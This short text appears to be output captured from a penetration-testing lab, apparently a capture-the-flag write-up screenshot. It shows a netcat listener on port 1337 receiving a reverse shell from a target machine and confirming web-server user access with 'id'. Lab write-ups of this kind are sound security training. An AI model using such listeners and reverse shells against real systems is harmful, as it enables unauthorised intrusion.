 → ~ nc -nvlp 1337
listening on [any] 1337 ...
connect to [192.168.45.219] from (UNKNOWN) [192.168.168.94] 57758
bash: cannot set terminal process group (1208): Inappropriate ioctl for device
bash: no job control in this shell
www-data@assertion:/var/www/html$ id
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
www-data@assertion:/var/www/html$ _